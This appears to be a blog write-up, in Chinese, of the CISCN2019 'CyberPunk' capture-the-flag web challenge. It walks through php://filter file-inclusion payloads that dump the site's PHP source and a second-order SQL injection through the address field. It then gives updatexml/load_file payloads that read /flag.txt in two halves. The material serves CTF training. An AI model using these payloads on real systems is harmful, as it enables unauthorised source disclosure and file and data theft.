当前位置:网站首页>[CISCN2019 华北赛区 Day1 Web5]CyberPunk
[CISCN2019 华北赛区 Day1 Web5]CyberPunk
2022-07-26 22:39:00 【茶经新读.】
[CISCN2019 华北赛区 Day1 Web5]CyberPunk

f12查看源码得到信息:这里面还有search.php、change.php、delete.php当然还有本页面的php文件,还有一个提示是:<?--?file=?-->,提示我们使用php伪协议来读取php内容,分别读取每一部分的PHP内容

然后构造payload:
?file=php://filter/convert.base64-encode/resource=index.php
?file=php://filter/convert.base64-encode/resource=search.php
?file=php://filter/convert.base64-encode/resource=change.php
?file=php://filter/convert.base64-encode/resource=delete.php
得到大量的base64,解密可得php内容

index.php:
<?php
ini_set('open_basedir', '/var/www/html/');
// $file = $_GET["file"];
$file = (isset($_GET['file']) ? $_GET['file'] : null);
if (isset($file)){
if (preg_match("/phar|zip|bzip2|zlib|data|input|%00/i",$file)) {
echo('no way!');
exit;
}
@include($file);
}
?>search.php:
<?php
require_once "config.php";
if(!empty($_POST["user_name"]) && !empty($_POST["phone"]))
{
$msg = '';
$pattern = '/select|insert|update|delete|and|or|join|like|regexp|where|union|into|load_file|outfile/i';
$user_name = $_POST["user_name"];
$phone = $_POST["phone"];
if (preg_match($pattern,$user_name) || preg_match($pattern,$phone)){
$msg = 'no sql inject!';
}else{
$sql = "select * from `user` where `user_name`='{$user_name}' and `phone`='{$phone}'";
$fetch = $db->query($sql);
}
if (isset($fetch) && $fetch->num_rows>0){
$row = $fetch->fetch_assoc();
if(!$row) {
echo 'error';
print_r($db->error);
exit;
}
$msg = "<p>姓名:".$row['user_name']."</p><p>, 电话:".$row['phone']."</p><p>, 地址:".$row['address']."</p>";
} else {
$msg = "未找到订单!";
}
}else {
$msg = "信息不全";
}
?>change.php:
<?php
require_once "config.php";
if(!empty($_POST["user_name"]) && !empty($_POST["address"]) && !empty($_POST["phone"]))
{
$msg = '';
$pattern = '/select|insert|update|delete|and|or|join|like|regexp|where|union|into|load_file|outfile/i';
$user_name = $_POST["user_name"];
$address = addslashes($_POST["address"]);
$phone = $_POST["phone"];
if (preg_match($pattern,$user_name) || preg_match($pattern,$phone)){
$msg = 'no sql inject!';
}else{
$sql = "select * from `user` where `user_name`='{$user_name}' and `phone`='{$phone}'";
$fetch = $db->query($sql);
}
if (isset($fetch) && $fetch->num_rows>0){
$row = $fetch->fetch_assoc();
$sql = "update `user` set `address`='".$address."', `old_address`='".$row['address']."' where `user_id`=".$row['user_id'];
$result = $db->query($sql);
if(!$result) {
echo 'error';
print_r($db->error);
exit;
}
$msg = "订单修改成功";
} else {
$msg = "未找到订单!";
}
}else {
$msg = "信息不全";
}
?>delete.php:
<?php
require_once "config.php";
if(!empty($_POST["user_name"]) && !empty($_POST["phone"]))
{
$msg = '';
$pattern = '/select|insert|update|delete|and|or|join|like|regexp|where|union|into|load_file|outfile/i';
$user_name = $_POST["user_name"];
$phone = $_POST["phone"];
if (preg_match($pattern,$user_name) || preg_match($pattern,$phone)){
$msg = 'no sql inject!';
}else{
$sql = "select * from `user` where `user_name`='{$user_name}' and `phone`='{$phone}'";
$fetch = $db->query($sql);
}
if (isset($fetch) && $fetch->num_rows>0){
$row = $fetch->fetch_assoc();
$result = $db->query('delete from `user` where `user_id`=' . $row["user_id"]);
if(!$result) {
echo 'error';
print_r($db->error);
exit;
}
$msg = "订单删除成功";
} else {
$msg = "未找到订单!";
}
}else {
$msg = "信息不全";
}
?>分析代码可知,每个页面都过滤了很多的东西来防止sql,并且username和phone的过滤非常严格,但是address却只是进行了简单的转义,相关内容如下:
$address = addslashes($_POST["address"]);
if (isset($fetch) && $fetch->num_rows>0){
$row = $fetch->fetch_assoc();
$sql = "update `user` set `address`='".$address."', `old_address`='".$row['address']."' where `user_id`=".$row['user_id'];
$result = $db->query($sql);
if(!$result) {
echo 'error';
print_r($db->error);
exit;
}可以看到,address会被转义,并且变成新的,与此同时旧的address被保留了下来。如果第一次修改地址的时候,构造一个含有sql的payload,然后第二次修改的时候构造一个正常的地址,那么前面的sql就会被触发。
payload(直接load_file不能够显示完整的flag,所以分成两次):
1' where user_id=updatexml(1,concat(0x7e,(select substr(load_file('/flag.txt'),1,20)),0x7e),1)#
1' where user_id=updatexml(1,concat(0x7e,(select substr(load_file('/flag.txt'),20,50)),0x7e),1)#
然后先在初始页面提交订单,姓名和电话要记住

然后修改地址,地址改为所构造的payload

再次修改,触发前面这次的sql语句,这次的地址填正常的地址就可以

然后就出来报错页面,随即给的就有半个flag

同样的方法得到另外一半flag
边栏推荐
- [4.2 approximations]
- C语言 关机小程序
- Shang school software testing (1) software testing curriculum system, advantages, learning suggestions, understanding software, software testing and defects, software testing process, debugging and te
- My first blog - confused junior
- 【AtCoder Beginner Contest 261 (A·B·C·D)】
- Torch. correlation function
- 【4.7 高斯消元详解】
- 6_ Gradient descent method
- Mysql常用函数(汇总)
- 【4.2 约数】
猜你喜欢

6_梯度下降法(Gradient Descent)
八皇后 N皇后

TypeScript(tsconfig.json)
![[LeetCode] 无重复最长字符串](/img/97/bf8c9b019136ab372ce2c43cddbb2c.jpg)
[LeetCode] 无重复最长字符串

Eight queens n Queens
![[Qt]容器类、迭代器、foreach关键字](/img/88/d9d5be096009b4e5baa0966e6f292c.jpg)
[Qt]容器类、迭代器、foreach关键字

DOM day_03(7.11) 事件冒泡机制、事件委托、待办事项、阻止默认事件、鼠标坐标、页面滚动事件、创建DOM元素、DOM封装操作

Web middleware log analysis script 2.0 (shell script)

8_多项式回归及模型泛化(Polynomial Regression and Model Generalization)

QML type system
随机推荐
【AtCoder Beginner Contest 261 (A·B·C·D)】
Comparative simulation of LEACH protocol performance, including the number of dead nodes, data transmission, network energy consumption, the number of cluster heads and load balance
程序员必做50题
[4.2 approximations]
[NPUCTF2020]ezinclude
关于Redis问题的二三事
Input a string of letters and output the vowels inside. I hope you guys can give guidance
寻找真凶
Mysql互不关联的联表查询(减少了查询的次数)
Inherit, inherit, inherit
In JS, the common writing methods and calling methods of functions - conventional writing, anonymous function writing, taking the method as an object, and adding methods to the object in the construct
重学JSON.stringify
[PCB open source sharing] stc8a8k64d4 development board
Point to plane projection
细说 call、apply 以及 bind 的区别和用法 20211031
3_ Jupiter notebook, numpy and mattlotlib
动态联编和静态联编、以及多态
[leetcode] no duplicate longest string
用New,delete和用malloc,free申请,释放堆区空间
DOM day_ 02 (7.8) web page production process, picture SRC attribute, carousel chart, custom attribute, tab bar, input box event, check operation, accessor syntax